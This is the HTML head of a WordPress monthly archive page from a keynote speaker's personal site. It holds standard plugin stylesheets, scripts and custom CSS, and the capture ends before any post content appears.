

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshallan.com/2014/09/
body_size: 52447
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_light">
<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>September 2014 &#8211; Josh Allan Dykstra</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Feed" href="https://joshallan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Comments Feed" href="https://joshallan.com/comments/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Josh Allan Dykstra" />
			<meta property="og:description" content="Keynote Speaker &amp; Optimistic Futurist" />
							<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" />
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://joshallan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link property="stylesheet" rel='stylesheet' id='convertkit-broadcasts-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-button-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #E6E0DC;--wp--preset--color--text-dark: #191919;--wp--preset--color--text-light: #929190;--wp--preset--color--text-link: #f45376;--wp--preset--color--text-hover: #f45376;--wp--preset--color--text-link-2: #f9c260;--wp--preset--color--text-hover-2: #f9c260;--wp--preset--color--text-link-3: #f26c48;--wp--preset--color--text-hover-3: #f26c48;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "Kumbh Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: semplicitapro,sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://joshallan.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='fancybox-css' href='https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751513590' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751513593' type='text/css' media='all' />
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel="https://api.w.org/" href="https://joshallan.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshallan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<link rel="preload" href="https://joshallan.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
					<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
									#page_preloader .preloader_wrap > div {
						background-color: #f9c260 !important;
					}
								-->
			</style>
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="September 2014 &#8211; Josh Allan Dykstra" />
<meta property="og:site_name" content="Josh Allan Dykstra" />
<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Improve spacing inside blockquotes */
body.single-post blockquote p {
  margin-bottom: 1em;
}
/* FORCE blockquote font size change on single blog posts */
body.single-post blockquote,
body.single-post blockquote * {
  font-size: 0.97em !important;
}
/* Add spacing after all lists (bullets + numbers) */
body.single-post ol {
    margin-bottom: 0;
}
/* Extra: target paragraph that follows a list */
body.single-post ul + p,
body.single-post ol + p {
  margin-top: 1.5em !important;
}
/* Better line spacing within long list items */
body.single-post ol li {
  line-height: 1.5 !important; /* Increase line spacing within item */
  margin-bottom: 0.5em; /* Optional: space between list items */
}
/* Center mobile menu */
.menu_mobile .menu_mobile_nav_area .menu-item > a {
     text-align: unset;
}
/* Blog post link color */
.post_content_single a {
Color: #F45376;
}
/* Forms */
.gform_validation_errors ol a {
  color: #F45376 !important;
  
}
.gform_submission_error {
  color: #F45376 !important;
}
.gform_required_legend {
  display: none;
}
.gform-theme--framework .gform-field-label > .gfield_required{ color:#F45376 !important;}
.gform-theme--framework .gfield_validation_message:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
  --gf-local-color:#F45376 !important;
}
.gform-theme--framework .gform_validation_errors ol {
	color:#F45376 !important;}
.gform-theme--framework .gform_validation_errors .gform-icon {color:#F45376 !important;
}
#gform_submit_button_1 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_1:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_2 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_2:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_3 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_3:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_4 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_4:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_5 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_5:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_6 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_6:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_7 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_7:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_8 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_8:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_9 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_9:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_10 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_10:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_11 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_11:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_12 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_12:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_13 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
